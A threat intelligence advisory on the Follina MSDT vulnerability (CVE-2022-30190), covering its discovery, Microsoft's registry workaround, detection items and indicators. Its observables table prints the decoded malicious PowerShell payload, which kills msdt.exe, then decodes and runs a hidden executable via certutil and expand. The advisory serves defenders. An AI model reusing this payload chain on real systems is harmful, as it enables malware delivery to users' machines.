What You Need to Know
- Security researchers have identified a new Microsoft Office exploitation technique that would allow for one-click execution of a remote code execution vulnerability in Microsoft’s Support Diagnostic Tool that, if exploited, could allow threat actors to drop malware on targeted systems.
- Observation of this activity may be possible by monitoring for any processes spawning msdt.exe. Additional observation opportunities can be found in the “Be On the Lookout (BOLO)” section.
- Currently Microsoft has not released patches at this time but recommends organizations backup and then delete the MSDT registry key as a temporary workaround. Additional recommendations can be found in the “Affected Products and Recommendations” section.
- Deepwatch Squads are identifying customers that this vulnerability may impact and evaluating the detection strategy for this exploitation.
A remote code execution vulnerability in Microsoft’s Support Diagnostic Tool (MSDT), tracked as CVE-2022-30190 and dubbed Follina, was observed by security researchers being exploited when they came across a Word document that contained an external reference to a website serving an HTML file and was loaded using Word’s remote template feature. The HTML file contained a PowerShell script that exploited the MSDT vulnerability, executing an unanalyzed .exe file. If successfully exploited, the vulnerability allows a threat actor to run arbitrary code, drop additional malware, view, change, delete data, or create new accounts if the targeted user has the proper permissions.
What Happened

On May 27, nao_sec tweeted that they came across a Word document that loads an HTML file (hxxps[:]//www.xmlformats[.]com/office/word/2022/wordprocessingDrawing/RDF842l.html) from an external URI using Microsoft’s remote template feature. The HTML file that was loaded exploited a remote code execution vulnerability in Microsoft’s Support Diagnostic Tool (MSDT), now tracked as CVE-2022-30190 and dubbed Follina.
Kevin Beaumont reported that the vulnerability was first observed being exploited in early April when a malicious Word document exploiting the vulnerability was reported to Microsoft’s MSRC, although Microsoft closed the case stating it was not a security issue. The exploitation involved a Russian themed job interview document targeting Russia.
Researchers at Huntress analyzed the sample nao_sec shared on Twitter, determining that:
- The Word document contained an external reference to “hxxps[:]//www.xmlformats[.]com/office/word/2022/wordprocessingDrawing/RDF842l.html”
- Note: URI is no longer online.
- The HTML file contained PowerShell code executed by MSDT.
- The PowerShell code started hidden windows to kill msdt.exe if running and look for an encoded CAB file inside a RAR archive to execute rgb.exe.
- Note: it is unknown what the impact of rgb.exe is.
- Due to a buffer size restriction, it was determined that any file that was less than 4096 bytes would not execute the payload.
- The PowerShell code started hidden windows to kill msdt.exe if running and look for an encoded CAB file inside a RAR archive to execute rgb.exe.
Microsoft released a security advisory for the vulnerability a few days later on May 30, assigning the CVE ID of CVE-2022-30190 (CVSS 7.8 CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H). In the security advisory Microsoft acknowledges that exploit code is publicly available and the exploitation of the vulnerability has been detected.
Vulnerability Details
Microsoft’s security advisory for CVE-2022-30190 states that “A remote code execution vulnerability exists when MSDT is called using the URL protocol from a calling application such as Word. An attacker who successfully exploits this vulnerability can run arbitrary code with the privileges of the calling application. The attacker can then install programs, view, change, or delete data, or create new accounts in the context allowed by the user’s rights.”
Additionally, Huntress researchers determined that if the document was in a rich text file format (.rtf), the payload could be executed even if the document is opened in Internet Explorer’s “Preview Pane.”
Affected Products and Recommendations
Windows Server and Windows 7, 10, and 11 are vulnerable to this vulnerability, and a full list of affected products is available here.
At the time of writing Microsoft has not released patches for this vulnerability. In an accompanying blog post for CVE-2022-30190, Microsoft provided a workaround until official patches are released. Microsoft recommends disabling the MSDT URL protocol by backing up the registry key and then deleting the key using the following commands:
- Run Command Prompt as Administrator.
- Back up the registry key:
- reg export HKEY_CLASSES_ROOT\ms-msdt filename
- Delete the registry key:
- reg delete HKEY_CLASSES_ROOT\ms-msdt /f
- Back up the registry key:
Additional recommendations include:
- Use least privilege for service accounts will limit what permissions the exploited process gets on the rest of the system.
- Incorporate the TTPs outlined in the report in your phishing awareness training and simulation exercise program.
- Employ an anti-virus or EDR solution that can automatically quarantine suspicious files.
- Use anti-spoofing and email authentication mechanisms to filter messages based on validity checks of the sender domain (using SPF) and integrity of messages (using DKIM).
Be On the Lookout (BOLO)
(Updated 6.7.2022)
Audit and monitor logs for:
- WINWORD.EXE, EXCEL.EXE, OUTLOOK.EXE, POWERPOINT.EXE, chrome.exe, iexplore.exe, or powershell.exe spawning msdt.exe (4688 EventCode).
- NOTE: There may be legitimate reasons for browsers to spawn MSDT. CommandLine 4688 logging will allow the activity to be further investigated and triaged.
- sdiagnhost.exe spawning suspicious/rare executables (Payload Deployment).
- Ex. powershell.exe or cmd.exe
- NOTE: conhost.exe & csc.exe have been observed being spawned by sdiagnhost.exe around payload execution but are not necessarily indicative of malicious activity.
- Execution of ‘rgb.exe’.
- ‘1.rar’ file in the ‘c:\users\public’ folder.
- File activity involving ‘1.c’ or ‘1.t’
Deepwatch Threat Intel Outlook
It is highly likely that threat actors will employ this procedure in future phishing campaigns. This is assessed with moderate confidence by the Deepwatch Threat Intel Team based on previously identified exploitation of the vulnerability by Microsoft as well as additional samples identified in VirusTotal that abuse the vulnerability in MSDT.
Sources
https://www.virustotal.com/gui/file/4a24048f81afbe9fb62e7a6a49adbd1faf41f266b5f9feecdceb567aec096784/detection
https://twitter.com/nao_sec/status/1530196847679401984?s=20&t=bwrp3Yb4hnRMQ4dSrmja6A
https://doublepulsar.com/follina-a-microsoft-office-code-execution-vulnerability-1a47fce5629e
https://isc.sans.edu/diary/New+Microsoft+Office+Attack+Vector+via+%22ms-msdt%22+Protocol+Scheme/28694
https://msrc-blog.microsoft.com/2022/05/30/guidance-for-cve-2022-30190-microsoft-support-diagnostic-tool-vulnerability/
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2022-30190
https://www.huntress.com/blog/microsoft-office-remote-code-execution-follina-msdt-bug
Observables
| Description | Value |
|---|---|
| Word document hash | 4a24048f81afbe9fb62e7a6a49adbd1faf41f266b5f9feecdceb567aec096784 |
| External reference URI in Word document | hxxps[:]//www.xmlformats[.]com/office/word/2022/wordprocessingDrawing/RDF842l.html |
| Decoded PowerShell script | $cmd = “c:\windows\system32\cmd.exe”; Start-Process $cmd -windowstyle hidden -ArgumentList “/c taskkill /f /im msdt.exe”; Start-Process $cmd -windowstyle hidden -ArgumentList “/c cd C:\users\public\&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe”; |
| Files added to the ‘c:\users\public’ folder by the PowerShell script | 1.rar, 1.c, and 1.t |
| File executed by the exploitation of MSDT | rgb.exe |
Share